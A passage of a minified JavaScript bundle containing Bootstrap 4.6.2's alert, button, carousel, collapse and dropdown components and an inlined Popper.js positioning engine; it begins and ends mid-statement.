u._destroyElement(n,t)}).emulateTransitionEnd(t)):this._destroyElement(n)},t._destroyElement=function(n){i.default(n).detach().trigger("closed.bs.alert").remove()},n._jQueryInterface=function(t){return this.each(function(){var u=i.default(this),r=u.data(gi);r||(r=new n(this),u.data(gi,r));"close"===t&&r[t](this)})},n._handleDismiss=function(n){return function(t){t&&t.preventDefault();n.close(this)}},e(n,null,[{key:"VERSION",get:function(){return"4.6.2"}}]),n}();i.default(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',p._handleDismiss(new p));i.default.fn.alert=p._jQueryInterface;i.default.fn.alert.Constructor=p;i.default.fn.alert.noConflict=function(){return i.default.fn.alert=ke,p._jQueryInterface};var nr="bs.button",de=i.default.fn.button,s="active",ou='[data-toggle^="button"]',tr='input:not([type="hidden"])',su=".btn",et=function(){function n(n){this._element=n;this.shouldAvoidTriggerChange=!1}var t=n.prototype;return t.toggle=function(){var t=!0,u=!0,f=i.default(this._element).closest('[data-toggle="buttons"]')[0],n,r;f&&(n=this._element.querySelector(tr),n&&("radio"===n.type&&(n.checked&&this._element.classList.contains(s)?t=!1:(r=f.querySelector(".active"),r&&i.default(r).removeClass(s))),t&&("checkbox"!==n.type&&"radio"!==n.type||(n.checked=!this._element.classList.contains(s)),this.shouldAvoidTriggerChange||i.default(n).trigger("change")),n.focus(),u=!1));this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(u&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(s)),t&&i.default(this._element).toggleClass(s))},t.dispose=function(){i.default.removeData(this._element,nr);this._element=null},n._jQueryInterface=function(t,r){return this.each(function(){var f=i.default(this),u=f.data(nr);u||(u=new n(this),f.data(nr,u));u.shouldAvoidTriggerChange=r;"toggle"===t&&u[t]()})},e(n,null,[{key:"VERSION",get:function(){return"4.6.2"}}]),n}();i.default(document).on("click.bs.button.data-api",ou,function(n){var t=n.target,u=t,r;if(i.default(t).hasClass("btn")||(t=i.default(t).closest(su)[0]),!t||t.hasAttribute("disabled")||t.classList.contains("disabled"))n.preventDefault();else{if(r=t.querySelector(tr),r&&(r.hasAttribute("disabled")||r.classList.contains("disabled")))return void n.preventDefault();"INPUT"!==u.tagName&&"LABEL"===t.tagName||et._jQueryInterface.call(i.default(t),"toggle","INPUT"===u.tagName)}}).on("focus.bs.button.data-api blur.bs.button.data-api",ou,function(n){var t=i.default(n.target).closest(su)[0];i.default(t).toggleClass("focus",/^focus(in)?$/.test(n.type))});i.default(window).on("load.bs.button.data-api",function(){for(var t,f,i,e,r,n=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),u=0,o=n.length;u<o;u++)t=n[u],f=t.querySelector(tr),f.checked||f.hasAttribute("checked")?t.classList.add(s):t.classList.remove(s);for(i=0,e=(n=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;i<e;i++)r=n[i],"true"===r.getAttribute("aria-pressed")?r.classList.add(s):r.classList.remove(s)});i.default.fn.button=et._jQueryInterface;i.default.fn.button.Constructor=et;i.default.fn.button.noConflict=function(){return i.default.fn.button=de,et._jQueryInterface};var w="carousel",gt="bs.carousel",ge=i.default.fn[w],b="active",ni="next",ti="prev",hu="slid.bs.carousel",ii=".active.carousel-item",ir={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},no={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},cu={TOUCH:"touch",PEN:"pen"},k=function(){function t(n,t){this._items=null;this._interval=null;this._activeElement=null;this._isPaused=!1;this._isSliding=!1;this.touchTimeout=null;this.touchStartX=0;this.touchDeltaX=0;this._config=this._getConfig(t);this._element=n;this._indicatorsElement=this._element.querySelector(".carousel-indicators");this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0;this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent);this._addEventListeners()}var n=t.prototype;return n.next=function(){this._isSliding||this._slide(ni)},n.nextWhenVisible=function(){var n=i.default(this._element);!document.hidden&&n.is(":visible")&&"hidden"!==n.css("visibility")&&this.next()},n.prev=function(){this._isSliding||this._slide(ti)},n.pause=function(n){n||(this._isPaused=!0);this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(r.triggerTransitionEnd(this._element),this.cycle(!0));clearInterval(this._interval);this._interval=null},n.cycle=function(n){n||(this._isPaused=!1);this._interval&&(clearInterval(this._interval),this._interval=null);this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},n.to=function(n){var u=this,t,r;if(this._activeElement=this._element.querySelector(ii),t=this._getItemIndex(this._activeElement),!(n>this._items.length-1||n<0))if(this._isSliding)i.default(this._element).one(hu,function(){return u.to(n)});else{if(t===n)return this.pause(),void this.cycle();r=n>t?ni:ti;this._slide(r,this._items[n])}},n.dispose=function(){i.default(this._element).off(".bs.carousel");i.default.removeData(this._element,gt);this._items=null;this._config=null;this._element=null;this._interval=null;this._isPaused=null;this._isSliding=null;this._activeElement=null;this._indicatorsElement=null},n._getConfig=function(n){return n=u({},ir,n),r.typeCheckConfig(w,n,no),n},n._handleSwipe=function(){var t=Math.abs(this.touchDeltaX),n;t<=40||(n=t/this.touchDeltaX,this.touchDeltaX=0,n>0&&this.prev(),n<0&&this.next())},n._addEventListeners=function(){var n=this;this._config.keyboard&&i.default(this._element).on("keydown.bs.carousel",function(t){return n._keydown(t)});"hover"===this._config.pause&&i.default(this._element).on("mouseenter.bs.carousel",function(t){return n.pause(t)}).on("mouseleave.bs.carousel",function(t){return n.cycle(t)});this._config.touch&&this._addTouchEventListeners()},n._addTouchEventListeners=function(){var n=this,t,r;this._touchSupported&&(t=function(t){n._pointerEvent&&cu[t.originalEvent.pointerType.toUpperCase()]?n.touchStartX=t.originalEvent.clientX:n._pointerEvent||(n.touchStartX=t.originalEvent.touches[0].clientX)},r=function(t){n._pointerEvent&&cu[t.originalEvent.pointerType.toUpperCase()]&&(n.touchDeltaX=t.originalEvent.clientX-n.touchStartX);n._handleSwipe();"hover"===n._config.pause&&(n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout(function(t){return n.cycle(t)},500+n._config.interval))},i.default(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",function(n){return n.preventDefault()}),this._pointerEvent?(i.default(this._element).on("pointerdown.bs.carousel",function(n){return t(n)}),i.default(this._element).on("pointerup.bs.carousel",function(n){return r(n)}),this._element.classList.add("pointer-event")):(i.default(this._element).on("touchstart.bs.carousel",function(n){return t(n)}),i.default(this._element).on("touchmove.bs.carousel",function(t){return function(t){n.touchDeltaX=t.originalEvent.touches&&t.originalEvent.touches.length>1?0:t.originalEvent.touches[0].clientX-n.touchStartX}(t)}),i.default(this._element).on("touchend.bs.carousel",function(n){return r(n)})))},n._keydown=function(n){if(!/input|textarea/i.test(n.target.tagName))switch(n.which){case 37:n.preventDefault();this.prev();break;case 39:n.preventDefault();this.next()}},n._getItemIndex=function(n){return this._items=n&&n.parentNode?[].slice.call(n.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(n)},n._getItemByDirection=function(n,t){var u=n===ni,f=n===ti,i=this._getItemIndex(t),e=this._items.length-1,r;return(f&&0===i||u&&i===e)&&!this._config.wrap?t:(r=(i+(n===ti?-1:1))%this._items.length,-1===r?this._items[this._items.length-1]:this._items[r])},n._triggerSlideEvent=function(n,t){var u=this._getItemIndex(n),f=this._getItemIndex(this._element.querySelector(ii)),r=i.default.Event("slide.bs.carousel",{relatedTarget:n,direction:t,from:f,to:u});return i.default(this._element).trigger(r),r},n._setActiveIndicatorElement=function(n){var r,t;this._indicatorsElement&&(r=[].slice.call(this._indicatorsElement.querySelectorAll(".active")),i.default(r).removeClass(b),t=this._indicatorsElement.children[this._getItemIndex(n)],t&&i.default(t).addClass(b))},n._updateInterval=function(){var t=this._activeElement||this._element.querySelector(ii),n;t&&(n=parseInt(t.getAttribute("data-interval"),10),n?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=n):this._config.interval=this._config.defaultInterval||this._config.interval)},n._slide=function(n,t){var e,o,s,c=this,f=this._element.querySelector(ii),v=this._getItemIndex(f),u=t||f&&this._getItemByDirection(n,f),y=this._getItemIndex(u),l=Boolean(this._interval),h,a;(n===ni?(e="carousel-item-left",o="carousel-item-next",s="left"):(e="carousel-item-right",o="carousel-item-prev",s="right"),u&&i.default(u).hasClass(b))?this._isSliding=!1:!this._triggerSlideEvent(u,s).isDefaultPrevented()&&f&&u&&(this._isSliding=!0,l&&this.pause(),this._setActiveIndicatorElement(u),this._activeElement=u,h=i.default.Event(hu,{relatedTarget:u,direction:s,from:v,to:y}),i.default(this._element).hasClass("slide")?(i.default(u).addClass(o),r.reflow(u),i.default(f).addClass(e),i.default(u).addClass(e),a=r.getTransitionDurationFromElement(f),i.default(f).one(r.TRANSITION_END,function(){i.default(u).removeClass(e+" "+o).addClass(b);i.default(f).removeClass("active "+o+" "+e);c._isSliding=!1;setTimeout(function(){return i.default(c._element).trigger(h)},0)}).emulateTransitionEnd(a)):(i.default(f).removeClass(b),i.default(u).addClass(b),this._isSliding=!1,i.default(this._element).trigger(h)),l&&this.cycle())},t._jQueryInterface=function(n){return this.each(function(){var r=i.default(this).data(gt),f=u({},ir,i.default(this).data()),e;if("object"==typeof n&&(f=u({},f,n)),e="string"==typeof n?n:f.slide,r||(r=new t(this,f),i.default(this).data(gt,r)),"number"==typeof n)r.to(n);else if("string"==typeof e){if("undefined"==typeof r[e])throw new TypeError('No method named "'+e+'"');r[e]()}else f.interval&&f.ride&&(r.pause(),r.cycle())})},t._dataApiClickHandler=function(n){var s=r.getSelectorFromElement(this),f,o,e;s&&(f=i.default(s)[0],f&&i.default(f).hasClass("carousel")&&(o=u({},i.default(f).data(),i.default(this).data()),e=this.getAttribute("data-slide-to"),e&&(o.interval=!1),t._jQueryInterface.call(i.default(f),o),e&&i.default(f).data(gt).to(e),n.preventDefault()))},e(t,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return ir}}]),t}();i.default(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",k._dataApiClickHandler);i.default(window).on("load.bs.carousel.data-api",function(){for(var t,r=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),n=0,u=r.length;n<u;n++)t=i.default(r[n]),k._jQueryInterface.call(t,t.data())});i.default.fn[w]=k._jQueryInterface;i.default.fn[w].Constructor=k;i.default.fn[w].noConflict=function(){return i.default.fn[w]=ge,k._jQueryInterface};var d="collapse",g="bs.collapse",to=i.default.fn[d],ot="show",rr="collapse",ri="collapsing",ur="collapsed",lu="width",au='[data-toggle="collapse"]',fr={toggle:!0,parent:""},io={toggle:"boolean",parent:"(string|element)"},st=function(){function t(n,t){this._isTransitioning=!1;this._element=n;this._config=this._getConfig(t);this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+n.id+'"],[data-toggle="collapse"][data-target="#'+n.id+'"]'));for(var f=[].slice.call(document.querySelectorAll(au)),i=0,o=f.length;i<o;i++){var e=f[i],u=r.getSelectorFromElement(e),s=[].slice.call(document.querySelectorAll(u)).filter(function(t){return t===n});null!==u&&s.length>0&&(this._selector=u,this._triggerArray.push(e))}this._parent=this._config.parent?this._getParent():null;this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray);this._config.toggle&&this.toggle()}var n=t.prototype;return n.toggle=function(){i.default(this._element).hasClass(ot)?this.hide():this.show()},n.show=function(){var n,e,u=this,o,f,s,h;this._isTransitioning||i.default(this._element).hasClass(ot)||(this._parent&&0===(n=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(n){return"string"==typeof u._config.parent?n.getAttribute("data-parent")===u._config.parent:n.classList.contains(rr)})).length&&(n=null),n&&(e=i.default(n).not(this._selector).data(g))&&e._isTransitioning)||(o=i.default.Event("show.bs.collapse"),(i.default(this._element).trigger(o),o.isDefaultPrevented())||(n&&(t._jQueryInterface.call(i.default(n).not(this._selector),"hide"),e||i.default(n).data(g,null)),f=this._getDimension(),i.default(this._element).removeClass(rr).addClass(ri),this._element.style[f]=0,this._triggerArray.length&&i.default(this._triggerArray).removeClass(ur).attr("aria-expanded",!0),this.setTransitioning(!0),s="scroll"+(f[0].toUpperCase()+f.slice(1)),h=r.getTransitionDurationFromElement(this._element),i.default(this._element).one(r.TRANSITION_END,function(){i.default(u._element).removeClass(ri).addClass("collapse show");u._element.style[f]="";u.setTransitioning(!1);i.default(u._element).trigger("shown.bs.collapse")}).emulateTransitionEnd(h),this._element.style[f]=this._element[s]+"px"))},n.hide=function(){var s=this,u,n,f,t,e,o,h;if(!this._isTransitioning&&i.default(this._element).hasClass(ot)&&(u=i.default.Event("hide.bs.collapse"),i.default(this._element).trigger(u),!u.isDefaultPrevented())){if(n=this._getDimension(),this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",r.reflow(this._element),i.default(this._element).addClass(ri).removeClass("collapse show"),f=this._triggerArray.length,f>0)for(t=0;t<f;t++)e=this._triggerArray[t],o=r.getSelectorFromElement(e),null!==o&&(i.default([].slice.call(document.querySelectorAll(o))).hasClass(ot)||i.default(e).addClass(ur).attr("aria-expanded",!1));this.setTransitioning(!0);this._element.style[n]="";h=r.getTransitionDurationFromElement(this._element);i.default(this._element).one(r.TRANSITION_END,function(){s.setTransitioning(!1);i.default(s._element).removeClass(ri).addClass(rr).trigger("hidden.bs.collapse")}).emulateTransitionEnd(h)}},n.setTransitioning=function(n){this._isTransitioning=n},n.dispose=function(){i.default.removeData(this._element,g);this._config=null;this._parent=null;this._element=null;this._triggerArray=null;this._isTransitioning=null},n._getConfig=function(n){return(n=u({},fr,n)).toggle=Boolean(n.toggle),r.typeCheckConfig(d,n,io),n},n._getDimension=function(){return i.default(this._element).hasClass(lu)?lu:"height"},n._getParent=function(){var n,e=this,u,f;return r.isElement(this._config.parent)?(n=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(n=this._config.parent[0])):n=document.querySelector(this._config.parent),u='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',f=[].slice.call(n.querySelectorAll(u)),i.default(f).each(function(n,i){e._addAriaAndCollapsedClass(t._getTargetFromElement(i),[i])}),n},n._addAriaAndCollapsedClass=function(n,t){var r=i.default(n).hasClass(ot);t.length&&i.default(t).toggleClass(ur,!r).attr("aria-expanded",r)},t._getTargetFromElement=function(n){var t=r.getSelectorFromElement(n);return t?document.querySelector(t):null},t._jQueryInterface=function(n){return this.each(function(){var f=i.default(this),r=f.data(g),e=u({},fr,f.data(),"object"==typeof n&&n?n:{});if(!r&&e.toggle&&"string"==typeof n&&/show|hide/.test(n)&&(e.toggle=!1),r||(r=new t(this,e),f.data(g,r)),"string"==typeof n){if("undefined"==typeof r[n])throw new TypeError('No method named "'+n+'"');r[n]()}})},e(t,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return fr}}]),t}();i.default(document).on("click.bs.collapse.data-api",au,function(n){"A"===n.currentTarget.tagName&&n.preventDefault();var t=i.default(this),u=r.getSelectorFromElement(this),f=[].slice.call(document.querySelectorAll(u));i.default(f).each(function(){var n=i.default(this),r=n.data(g)?"toggle":t.data();st._jQueryInterface.call(n,r)})});i.default.fn[d]=st._jQueryInterface;i.default.fn[d].Constructor=st;i.default.fn[d].noConflict=function(){return i.default.fn[d]=to,st._jQueryInterface};var ht="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,ro=function(){for(var t=["Edge","Trident","Firefox"],n=0;n<t.length;n+=1)if(ht&&navigator.userAgent.indexOf(t[n])>=0)return 1;return 0}(),uo=ht&&window.Promise?function(n){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1;n()}))}}:function(n){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1;n()},ro))}};or=ht&&!(!window.MSInputMethodContext||!document.documentMode);sr=ht&&/MSIE 10/.test(navigator.userAgent);var eo=function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");},oo=function(){function n(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}return function(t,i,r){return i&&n(t.prototype,i),r&&n(t,r),t}}(),rt=function(n,t,i){return t in n?Object.defineProperty(n,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[t]=i,n},f=Object.assign||function(n){for(var i,r,t=1;t<arguments.length;t++){i=arguments[t];for(r in i)Object.prototype.hasOwnProperty.call(i,r)&&(n[r]=i[r])}return n};sf=ht&&/Firefox/i.test(navigator.userAgent);wr=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"];ei=wr.slice(3);lf={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(n){var r=n.placement,c=r.split("-")[0],u=r.split("-")[1];if(u){var e=n.offsets,i=e.reference,o=e.popper,s=-1!==["bottom","top"].indexOf(c),t=s?"left":"top",h=s?"width":"height",l={start:rt({},t,i[t]),end:rt({},t,i[t]+i[h]-o[h])};n.offsets.popper=f({},o,l[u])}return n}},offset:{order:200,enabled:!0,fn:function(n,t){var r,f=t.offset,o=n.placement,e=n.offsets,i=e.popper,s=e.reference,u=o.split("-")[0];return r=yr(+f)?[+f,0]:function(n,t,i,r){var s=[0,0],c=-1!==["right","left"].indexOf(r),u=n.split(/(\+|\-)/).map(function(n){return n.trim()}),f=u.indexOf(lt(u,function(n){return-1!==n.search(/,|\s/)})),o,e;return u[f]&&-1===u[f].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead."),o=/\s*,\s*|\s+/,e=-1!==f?[u.slice(0,f).concat([u[f].split(o)[0]]),[u[f].split(o)[1]].concat(u.slice(f+1))]:[u],e=e.map(function(n,r){var f=(1===r?!c:c)?"height":"width",u=!1;return n.reduce(function(n,t){return""===n[n.length-1]&&-1!==["+","-"].indexOf(t)?(n[n.length-1]=t,u=!0,n):u?(n[n.length-1]+=t,u=!1,n):n.concat(t)},[]).map(function(n){return function(n,t,i,r){var e=n.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),f=+e[1],u=e[2];return f?0===u.indexOf("%")?h("%p"===u?i:r)[t]/100*f:"vh"===u||"vw"===u?("vh"===u?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*f:f:n}(n,f,t,i)})}),e.forEach(function(n,t){n.forEach(function(i,r){yr(i)&&(s[t]+=i*("-"===n[r-1]?-1:1))})}),s}(f,i,s,u),"left"===u?(i.top+=r[0],i.left-=r[1]):"right"===u?(i.top+=r[0],i.left+=r[1]):"top"===u?(i.left+=r[0],i.top-=r[1]):"bottom"===u&&(i.left+=r[0],i.top+=r[1]),n.popper=i,n},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(n,t){var e=t.boundariesElement||tt(n.instance.popper),u;n.instance.reference===e&&(e=tt(e));var o=vr("transform"),r=n.instance.popper.style,s=r.top,h=r.left,c=r[o];r.top="";r.left="";r[o]="";u=ar(n.instance.popper,n.instance.reference,t.padding,e,n.positionFixed);r.top=s;r.left=h;r[o]=c;t.boundaries=u;var l=t.priority,i=n.offsets.popper,a={primary:function(n){var r=i[n];return i[n]<u[n]&&!t.escapeWithReference&&(r=Math.max(i[n],u[n])),rt({},n,r)},secondary:function(n){var r="right"===n?"left":"top",f=i[r];return i[n]>u[n]&&!t.escapeWithReference&&(f=Math.min(i[r],u[n]-("right"===n?i.width:i.height))),rt({},r,f)}};return l.forEach(function(n){var t=-1!==["left","top"].indexOf(n)?"primary":"secondary";i=f({},i,a[t](n))}),n.offsets.popper=i,n},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(n){var o=n.offsets,u=o.popper,i=o.reference,s=n.placement.split("-")[0],r=Math.floor,f=-1!==["top","bottom"].indexOf(s),e=f?"right":"bottom",t=f?"left":"top",h=f?"width":"height";return u[e]<r(i[t])&&(n.offsets.popper[t]=r(i[t])-u[h]),u[t]>r(i[e])&&(n.offsets.popper[t]=r(i[e])),n}},arrow:{order:500,enabled:!0,fn:function(n,t){var c,r;if(!hf(n.instance.modifiers,"arrow","keepTogether"))return n;if(r=t.element,"string"==typeof r){if(!(r=n.instance.popper.querySelector(r)))return n}else if(!n.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),n;var b=n.placement.split("-")[0],p=n.offsets,e=p.popper,u=p.reference,o=-1!==["left","right"].indexOf(b),a=o?"height":"width",v=o?"Top":"Left",i=v.toLowerCase(),k=o?"left":"top",s=o?"bottom":"right",f=tf(r)[a];u[s]-f<e[i]&&(n.offsets.popper[i]-=e[i]-(u[s]-f));u[i]+f>e[s]&&(n.offsets.popper[i]+=u[i]+f-e[s]);n.offsets.popper=h(n.offsets.popper);var d=u[i]+u[a]/2-f/2,w=l(n.instance.popper),g=parseFloat(w["margin"+v]),nt=parseFloat(w["border"+v+"Width"]),y=d-n.offsets.popper[i]-g-nt;return y=Math.max(Math.min(e[a]-f,y),0),n.arrowElement=r,n.offsets.arrow=(rt(c={},i,Math.round(y)),rt(c,k,""),c),n},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(n,t){if(ff(n.instance.modifiers,"inner")||n.flipped&&n.placement===n.originalPlacement)return n;var e=ar(n.instance.popper,n.instance.reference,t.padding,t.boundariesElement,n.positionFixed),i=n.placement.split("-")[0],o=fi(i),r=n.placement.split("-")[1]||"",u=[];switch(t.behavior){case"flip":u=[i,o];break;case"clockwise":u=cf(i);break;case"counterclockwise":u=cf(i,!0);break;default:u=t.behavior}return u.forEach(function(s,h){if(i!==s||u.length===h+1)return n;i=n.placement.split("-")[0];o=fi(i);var l=n.offsets.popper,v=n.offsets.reference,c=Math.floor,k="left"===i&&c(l.right)>c(v.left)||"right"===i&&c(l.left)<c(v.right)||"top"===i&&c(l.bottom)>c(v.top)||"bottom"===i&&c(l.top)<c(v.bottom),y=c(l.left)<c(e.left),p=c(l.right)>c(e.right),w=c(l.top)<c(e.top),b=c(l.bottom)>c(e.bottom),d="left"===i&&y||"right"===i&&p||"top"===i&&w||"bottom"===i&&b,a=-1!==["top","bottom"].indexOf(i),nt=!!t.flipVariations&&(a&&"start"===r&&y||a&&"end"===r&&p||!a&&"start"===r&&w||!a&&"end"===r&&b),tt=!!t.flipVariationsByContent&&(a&&"start"===r&&p||a&&"end"===r&&y||!a&&"start"===r&&b||!a&&"end"===r&&w),g=nt||tt;(k||d||g)&&(n.flipped=!0,(k||d)&&(i=u[h+1]),g&&(r=function(n){return"end"===n?"start":"start"===n?"end":n}(r)),n.placement=i+(r?"-"+r:""),n.offsets.popper=f({},n.offsets.popper,rf(n.instance.popper,n.offsets.reference,n.placement)),n=uf(n.instance.modifiers,n,"flip"))}),n},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(n){var r=n.placement,t=r.split("-")[0],u=n.offsets,i=u.popper,e=u.reference,f=-1!==["left","right"].indexOf(t),o=-1===["top","left"].indexOf(t);return i[f?"left":"top"]=e[t]-(o?i[f?"width":"height"]:0),n.placement=fi(r),n.offsets.popper=h(i),n}},hide:{order:800,enabled:!0,fn:function(n){if(!hf(n.instance.modifiers,"hide","preventOverflow"))return n;var t=n.offsets.reference,i=lt(n.instance.modifiers,function(n){return"preventOverflow"===n.name}).boundaries;if(t.bottom<i.top||t.left>i.right||t.top>i.bottom||t.right<i.left){if(!0===n.hide)return n;n.hide=!0;n.attributes["x-out-of-boundaries"]=""}else{if(!1===n.hide)return n;n.hide=!1;n.attributes["x-out-of-boundaries"]=!1}return n}},computeStyle:{order:850,enabled:!0,fn:function(n,t){var w=t.x,b=t.y,k=n.offsets.popper,s=lt(n.instance.modifiers,function(n){return"applyStyle"===n.name}).gpuAcceleration,v,y,p;void 0!==s&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var h,c,d=void 0!==s?s:t.gpuAcceleration,u=tt(n.instance.popper),l=cr(u),i={position:k.position},r=function(n,t){var u=n.offsets,i=u.popper,l=u.reference,r=Math.round,a=Math.floor,f=function(n){return n},e=r(l.width),o=r(i.width),v=-1!==["left","right"].indexOf(n.placement),s=-1!==n.placement.indexOf("-"),h=t?v||s||e%2==o%2?r:a:f,c=t?r:f;return{left:h(e%2==1&&o%2==1&&!s&&t?i.left-1:i.left),top:c(i.top),bottom:c(i.bottom),right:h(i.right)}}(n,window.devicePixelRatio<2||!sf),e="bottom"===w?"top":"bottom",o="right"===b?"left":"right",a=vr("transform");return(c="bottom"===e?"HTML"===u.nodeName?-u.clientHeight+r.bottom:-l.height+r.bottom:r.top,h="right"===o?"HTML"===u.nodeName?-u.clientWidth+r.right:-l.width+r.right:r.left,d&&a)?(i[a]="translate3d("+h+"px, "+c+"px, 0)",i[e]=0,i[o]=0,i.willChange="transform"):(v="bottom"===e?-1:1,y="right"===o?-1:1,i[e]=c*v,i[o]=h*y,i.willChange=e+", "+o),p={"x-placement":n.placement},n.attributes=f({},p,n.attributes),n.styles=f({},i,n.styles),n.arrowStyles=f({},n.offsets.arrow,n.arrowStyles),n},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(n){var i,t;return pr(n.instance.popper,n.styles),i=n.instance.popper,t=n.attributes,Object.keys(t).forEach(function(n){!1!==t[n]?i.setAttribute(n,t[n]):i.removeAttribute(n)}),n.arrowElement&&Object.keys(n.arrowStyles).length&&pr(n.arrowElement,n.arrowStyles),n},onLoad:function(n,t,i,r,u){var f=nf(u,t,n,i.positionFixed),e=gu(i.placement,f,t,n,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return t.setAttribute("x-placement",e),pr(t,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}}};at=function(){function n(t,i){var r=this,u=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},e;eo(this,n);this.scheduleUpdate=function(){return requestAnimationFrame(r.update)};this.update=uo(this.update.bind(this));this.options=f({},n.Defaults,u);this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]};this.reference=t&&t.jquery?t[0]:t;this.popper=i&&i.jquery?i[0]:i;this.options.modifiers={};Object.keys(f({},n.Defaults.modifiers,u.modifiers)).forEach(function(t){r.options.modifiers[t]=f({},n.Defaults.modifiers[t]||{},u.modifiers?u.modifiers[t]:{})});this.modifiers=Object.keys(this.options.modifiers).map(function(n){return f({name:n},r.options.modifiers[n])}).sort(function(n,t){return n.order-t.order});this.modifiers.forEach(function(n){n.enabled&&vu(n.onLoad)&&n.onLoad(r.reference,r.popper,r.options,n,r.state)});this.update();e=this.options.eventsEnabled;e&&this.enableEventListeners();this.state.eventsEnabled=e}return oo(n,[{key:"update",value:function(){return co.call(this)}},{key:"destroy",value:function(){return lo.call(this)}},{key:"enableEventListeners",value:function(){return vo.call(this)}},{key:"disableEventListeners",value:function(){return yo.call(this)}}]),n}();at.Utils=("undefined"!=typeof window?window:global).PopperUtils;at.placements=wr;at.Defaults=lf;var oi=at,ut="dropdown",si="bs.dropdown",po=i.default.fn[ut],wo=new RegExp("38|40|27"),hi="disabled",o="show",af="dropdown-menu-right",vf="hide.bs.dropdown",yf="hidden.bs.dropdown",br="click.bs.dropdown.data-api",pf="keydown.bs.dropdown.data-api",ci='[data-toggle="dropdown"]',kr=".dropdown-menu",bo={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},ko={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},c=function(){function n(n,t){this._element=n;this._popper=null;this._config=this._getConfig(t);this._menu=this._getMenuElement();this._inNavbar=this._detectNavbar();this._addEventListeners()}var t=n.prototype;return t.toggle=function(){if(!this._element.disabled&&!i.default(this._element).hasClass(hi)){var t=i.default(this._menu).hasClass(o);n._clearMenus();t||this.show(!0)}},t.show=function(t){var f;if(void 0===t&&(t=!1),!(this._element.disabled||i.default(this._element).hasClass(hi)||i.default(this._menu).hasClass(o))){var e={relatedTarget:this._element},s=i.default.Event("show.bs.dropdown",e),u=n._getParentFromElement(this._element);if(i.default(u).trigger(s),!s.isDefaultPrevented()){if(!this._inNavbar&&t){if("undefined"==typeof oi)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");f=this._element;"parent"===this._config.reference?f=u:r.isElement(this._config.reference)&&(f=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(f=this._config.reference[0]));"scrollParent"!==this._config.boundary&&i.default(u).addClass("position-static");this._popper=new oi(f,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===i.default(u).closest(".navbar-nav").length&&i.default(document.body).children().on("mouseover",null,i.default.noop);this._element.focus();this._element.setAttribute("aria-expanded",!0);i.default(this._menu).toggleClass(o);i.default(u).toggleClass(o).trigger(i.default.Event("shown.bs.dropdown",e))}}},t.hide=function(){if(!this._element.disabled&&!i.default(this._element).hasClass(hi)&&i.default(this._menu).hasClass(o)){var 